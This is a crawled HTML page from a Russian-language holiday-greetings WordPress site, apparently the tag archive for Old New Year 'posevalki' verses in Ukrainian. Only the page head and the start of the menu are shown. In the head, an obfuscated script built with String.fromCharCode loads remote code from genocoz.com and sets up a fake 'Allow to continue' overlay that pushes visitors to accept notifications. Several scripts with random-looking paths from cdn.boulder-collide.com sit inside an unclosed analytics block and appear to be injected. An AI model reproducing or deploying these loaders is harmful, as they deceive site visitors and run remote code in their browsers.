

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supersolnishco.net/tag/posevalki-na-staryj-novyj-god-na-ukrainskom-yazyke
body_size: 19566
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://supersolnishco.net/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>посевалки на старый новый год на украинском языке Архивы - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Vibur%3Aregular&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Vibur%3Aregular&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Vibur%3Aregular&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://supersolnishco.net/tag/posevalki-na-staryj-novyj-god-na-ukrainskom-yazyke" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="посевалки на старый новый год на украинском языке Архивы - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" />
	<meta property="og:url" content="https://supersolnishco.net/tag/posevalki-na-staryj-novyj-god-na-ukrainskom-yazyke" />
	<meta property="og:site_name" content="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://supersolnishco.net/tag/posevalki-na-staryj-novyj-god-na-ukrainskom-yazyke","url":"https://supersolnishco.net/tag/posevalki-na-staryj-novyj-god-na-ukrainskom-yazyke","name":"посевалки на старый новый год на украинском языке Архивы - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ","isPartOf":{"@id":"https://supersolnishco.net/#website"},"primaryImageOfPage":{"@id":"https://supersolnishco.net/tag/posevalki-na-staryj-novyj-god-na-ukrainskom-yazyke#primaryimage"},"image":{"@id":"https://supersolnishco.net/tag/posevalki-na-staryj-novyj-god-na-ukrainskom-yazyke#primaryimage"},"thumbnailUrl":"https://supersolnishco.net/wp-content/uploads/2019/01/posevalki-0.jpg","breadcrumb":{"@id":"https://supersolnishco.net/tag/posevalki-na-staryj-novyj-god-na-ukrainskom-yazyke#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://supersolnishco.net/tag/posevalki-na-staryj-novyj-god-na-ukrainskom-yazyke#primaryimage","url":"https://supersolnishco.net/wp-content/uploads/2019/01/posevalki-0.jpg","contentUrl":"https://supersolnishco.net/wp-content/uploads/2019/01/posevalki-0.jpg","width":800,"height":579,"caption":"Картинки детские смешные фольклорные поздравления со Старым Новым годом - Посевалки на Старый Новый год на русском и украинском языках - Поздравления со Старым Новым годом 2020"},{"@type":"BreadcrumbList","@id":"https://supersolnishco.net/tag/posevalki-na-staryj-novyj-god-na-ukrainskom-yazyke#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://supersolnishco.net/"},{"@type":"ListItem","position":2,"name":"посевалки на старый новый год на украинском языке"}]},{"@type":"WebSite","@id":"https://supersolnishco.net/#website","url":"https://supersolnishco.net/","name":"SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ","description":"SUN - Информационно-развлекательный портал - ПРАЗДНИКИ КАРТИНКИ ОТКРЫТКИ НОВОСТИ СОБЫТИЯ ПРОИСШЕСТВИЯ","publisher":{"@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://supersolnishco.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d","name":"supersolnishco","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://supersolnishco.net/#/schema/person/image/","url":"https://supersolnishco.net/wp-content/uploads/2020/06/i1.jpg","contentUrl":"https://supersolnishco.net/wp-content/uploads/2020/06/i1.jpg","width":300,"height":300,"caption":"supersolnishco"},"logo":{"@id":"https://supersolnishco.net/#/schema/person/image/"},"description":"Интересы: саморазвитие, личностный рост, психология, позитивное мышление, техники исполнений желаний (фэн-шуй, трансерфинг, визуализации и т.д.), йога...","sameAs":["https://supersolnishco.net/","https://www.facebook.com/svetlana.supersolnishco","https://www.pinterest.ru/ssupersolnishco/","https://www.youtube.com/channel/UCUv4ZZRf72HXz_qMwS9-O1w"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента" href="https://supersolnishco.net/feed" />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента комментариев" href="https://supersolnishco.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента метки посевалки на старый новый год на украинском языке" href="https://supersolnishco.net/tag/posevalki-na-staryj-novyj-god-na-ukrainskom-yazyke/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://supersolnishco.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://supersolnishco.net/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768930827' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='if-menu-site-css-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=1768930827' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-style-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/themes/sahifa/style.css?ver=1768930828' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-ilightbox-skin-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css?ver=1768930828' type='text/css' media='all' />

<link rel='stylesheet' id='addtoany-css' href='https://supersolnishco.net/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sti-style-css' href='https://supersolnishco.net/wp-content/plugins/share-this-image/assets/css/sti.min.css' type='text/css' media='all' />
<script id="addtoany-core-js-before" type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

a2a_config.track_links = 'ga';
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://supersolnishco.net/wp-content/plugins/add-to-any/addtoany.min.js' id='addtoany-jquery-js'></script>
<script type='text/javascript' async="async" src='https://supersolnishco.net/wp-content/plugins/playerjs.js' id='playerjs-js-js'></script>
<link rel="https://api.w.org/" href="https://supersolnishco.net/wp-json/" /><link rel="alternate" type="application/json" href="https://supersolnishco.net/wp-json/wp/v2/tags/16033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://supersolnishco.net/xmlrpc.php?rsd" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="shortcut icon" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphone.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://supersolnishco.net/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://supersolnishco.net/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-ipadretina.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphoneretina.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-ipad.png" />
<link rel="apple-touch-icon-precomposed" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphone.png" />

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 366444,
            utm_content: '',
            domain: window.location.host,
            delay: 5,
            nextTimeout: 3,
            ical: 0,
            shadow_title: 'Allow to continue',
            shadow_color: '#000000FF',
            shadow_arrow: 1,
            shadow_cross: 1,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://genocoz.com/66087.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>



<script src="https://jsc.mgid.com/site/544213.js" async></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1521867565796562"
     crossorigin="anonymous"></script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156661073-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());


<script async src="https://cdn.boulder-collide.com/cge17l291/vil/mp03y08qh678qvu786pykyu.go"></script>

<script async src="https://cdn.boulder-collide.com/cf171l912/ivlp0my30qh8867uqv867/pyks4lcz.go"></script>

<script async src="https://cdn.boulder-collide.com/wan17l/219ilvmp03y0hq8687/uvq687kpy2ezl.go"></script>

<script async src="https://cdn.boulder-collide.com/chol17/219vilm0p0y3/q8h687uvq786/ykpbfrv3q.go"></script>

<script async src="https://cdn.boulder-collide.com/rqxl17192/livmp0/03yh8q768uqv/876/ykpne.go"></script>

<script async src="https://cdn.boulder-collide.com/cel71l129lvip0m3y0/8hq678/vqu876kyp3u0wbr.go"></script>

<style type="text/css" media="screen">

body{
	font-family: 'Vibur';
	font-size : 19px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


.background-cover{
	background-color:090000000 !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7AA21B;
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	text-decoration: underline;
}
		
#theme-footer {
	background-color:#ffffff !important; 
				}


.grecaptcha-badge {visibility: hidden;}</style>

</head>
<body data-rsssl=1 id="top" class="archive tag tag-posevalki-na-staryj-novyj-god-na-ukrainskom-yazyke tag-16033 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://supersolnishco.net/">
				<button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-verx-menyu" class="menu"><li id="menu-item-26124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26124"><a href="https://supersolnishco.net/">На главную</a></li>
